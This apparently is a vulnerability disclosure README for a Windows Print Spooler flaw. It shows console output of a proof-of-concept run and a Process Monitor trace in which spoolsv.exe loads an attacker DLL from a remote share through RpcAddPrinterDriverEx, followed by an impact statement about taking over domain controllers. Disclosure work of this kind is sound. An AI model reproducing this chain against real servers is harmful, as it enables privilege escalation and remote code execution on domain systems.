 README.md
Microsoft Visual Studio 调试控制台
[+] Get Info:
[+] dc_ip: 192.168.5.129
[+] dc_path: \\192.168.5.129
[+] src_exp_path: \\192.168.5.197\test\MyExploit.dll
[+] exp_name: MyExploit.dll
[+] username: user2
[+] password: test123##
[+] Binding successful!!
RpcAddPrinterDriverEx 0
[*] Try to load C:\Windows\System32\spool\drivers\x64\3\old\1\MyExploit.dll - ErrorCode 0
C:\Users POC.exe (进程
44100)已退出，代码为 0。
按任意键关闭此窗口. . .
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time of Day Process Name PID Operation Path Result Detail
13:30:18.8104867 spoolsv.exe 3124 QueryEAFile C:\Windows\System32\spool\drivers\x64\3\MyExploit.dll SUCCESS
13:30:18.8111809 spoolsv.exe 3124 CreateFileMa... C:\Windows\System32\spool\drivers\x64\3\MyExploit.dll SUCCESS SyncType: SyncTypeOther
13:30:18.8112640 spoolsv.exe 3124 QuerySecurit... C:\Windows\System32\spool\drivers\x64\3\MyExploit.dll SUCCESS Information: Owner, Group, DACL,
13:30:18.8113765 spoolsv.exe 3124 Load Image C:\Windows\System32\spool\drivers\x64\3\MyExploit.dll SUCCESS Image Base: 0x7fff53980000, Imag
13:30:18.8116375 spoolsv.exe 3124 CreateFile C:\Windows\System32\spool\drivers\x64\3\MyExploit.dll SUCCESS Desired Access: Generic Read, Di
13:30:18.8123520 spoolsv.exe 3124 CloseFile C:\Windows\System32\spool\drivers\x64\3\MyExploit.dll SUCCESS
13:30:18.8124652 spoolsv.exe 3124 CloseFile C:\Windows\System32\spool\drivers\x64\3\MyExploit.dll SUCCESS
13:30:18.8126435 spoolsv.exe 3124 CreateFile C:\Windows\System32\spool\drivers\x64\3\VCRUNTIME140.dll NAME NOT FOUND Desired Access: Read Attributes,
13:30:18.8127864 spoolsv.exe 3124 CreateFile C:\Windows\System32\vcruntime140.dll SUCCESS Desired Access: Read Attributes,
13:30:18.8128185 spoolsv.exe 3124 QueryBasicIn... C:\Windows\System32\vcruntime140.dll SUCCESS CreationTime: 2020/6/16 10:00:08
13:30:18.8128286 spoolsv.exe 3124 CloseFile C:\Windows\System32\vcruntime140.dll SUCCESS
13:30:18.8129117 spoolsv.exe 3124 CreateFile C:\Windows\System32\vcruntime140.dll SUCCESS Desired Access: Read Data/List D
13:30:18.8129498 spoolsv.exe 3124 CreateFileMa... C:\Windows\System32\vcruntime140.dll FILE LOCKED WI... SyncType: SyncTypeCreateSection,
13:30:18.8132128 spoolsv.exe 3124 CreateFileMa... C:\Windows\System32\vcruntime140.dll SUCCESS SyncType: SyncTypeOther
13:30:18.8132383 spoolsv.exe 3124 QuerySecurit... C:\Windows\System32\vcruntime140.dll SUCCESS Information: Owner, Group, DACL,
13:30:18.8133762 spoolsv.exe 3124 Load Image C:\Windows\System32\vcruntime140.dll SUCCESS Image Base: 0x7fff48150000, Imag
13:30:18.8134676 spoolsv.exe 3124 CloseFile C:\Windows\System32\vcruntime140.dll SUCCESS
13:30:18.8144504 spoolsv.exe 3124 CloseFile C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_19a3fe50fa9a21b6\Amd64\UNIDRV.DLL SUCCESS
13:30:18.8144958 spoolsv.exe 3124 CloseFile C:\Windows\System32\spool\drivers\x64\3\Old\1\MyExploit.dll SUCCESS
13:30:18.8145591 spoolsv.exe 3124 CloseFile \\192.168.5.197\test\MyExploit.dll SUCCESS
13:30:18.8153831 spoolsv.exe 3124 CreateFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS Desired Access: Read Attributes,
13:30:18.8154110 spoolsv.exe 3124 QueryBasicIn... C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS CreationTime: 2020/7/11 3:21:31,
13:30:18.8154250 spoolsv.exe 3124 CloseFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS
13:30:18.8155063 spoolsv.exe 3124 CreateFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS Desired Access: Read Data/List D
13:30:18.8155421 spoolsv.exe 3124 CreateFileMa... C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL FILE LOCKED WI... SyncType: SyncTypeCreateSection,
13:30:18.8158238 spoolsv.exe 3124 QueryEAFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS
13:30:18.8160040 spoolsv.exe 3124 ReadFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS Offset: 1,024, Length: 423,936,
13:30:18.8161048 spoolsv.exe 3124 ReadFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS Offset: 429,056, Length: 72,704,
13:30:18.8161273 spoolsv.exe 3124 ReadFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS Offset: 501,760, Length: 4,608,
13:30:18.8161451 spoolsv.exe 3124 ReadFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS Offset: 506,368, Length: 15,872,
13:30:18.8170800 spoolsv.exe 3124 QueryEAFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS
13:30:18.8171022 spoolsv.exe 3124 QueryStandar... C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS AllocationSize: 528,384, EndOfFi
13:30:18.8179104 spoolsv.exe 3124 FileSystemCo... C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS Control: FSCTL_WRITE_USN_CLOSE_R
13:30:18.8180564 spoolsv.exe 3124 FileSystemCo... C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL INVALID DEVICE... Control: FSCTL_GET_EXTERNAL_BACK
13:30:18.8180667 spoolsv.exe 3124 FileSystemCo... C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS Control: FSCTL_QUERY_USN_JOURNAL
13:30:18.8180757 spoolsv.exe 3124 SetEAFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS
13:30:18.8182146 spoolsv.exe 3124 CreateFileMa... C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS SyncType: SyncTypeOther
13:30:18.8182432 spoolsv.exe 3124 QuerySecurit... C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS Information: Owner, Group, DACL,
13:30:18.8183858 spoolsv.exe 3124 Load Image C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS Image Base: 0x7fff4a2a0000, Imag
13:30:18.8185475 spoolsv.exe 3124 CloseFile C:\Windows\System32\spool\drivers\x64\3\UNIDRV.DLL SUCCESS
13:30:18.8189065 spoolsv.exe 3124 CreateFile C:\Windows\System32\vfprint.dll NAME NOT FOUND Desired Access: Read Attributes,
13:30:18.8228851 spoolsv.exe 3124 TCP Receive EX2019.ex.com:6417 -> LEGION:8939 SUCCESS Length: 0, seqnum: 0, connid: 0
13:30:18.8229229 spoolsv.exe 3124 TCP Disconnect EX2019.ex.com:6417 -> LEGION:8939 SUCCESS Length: 0, seqnum: 0, connid: 0
13:31:07.8685062 spoolsv.exe 3124 Thread Exit SUCCESS Thread ID: 25332, User Time: 0.0
13:31:07.8685232 spoolsv.exe 3124 Thread Exit SUCCESS Thread ID: 13528, User Time: 0.0
13:31:07.8685984 spoolsv.exe 3124 Thread Exit SUCCESS Thread ID: 27200, User Time: 0.0
Showing 2,547 of 760,425 events (0.33%) Backed by virtual memory
Tested on windows sever 2019 1809 17763.1518
Impact
This vulnerability can be used to achieve LPE and RCE. As for the RCE part, you need a user to authenticated on the
Spooler service. However, this is still critical in Domain environment. Because normally DC will have Spooler service
enable, a compromised domain user may use this vulnerability to control the DC.
Here are more hidden bombs in Spooler, which is not public known. We will share more RCE and LPE vulnerabilities in
Windows Spooler, please stay tuned and wait our Blackhat talks ‘Diving Into Spooler: Discovering LPE and RCE
Vulnerabilities in Windows Printer’.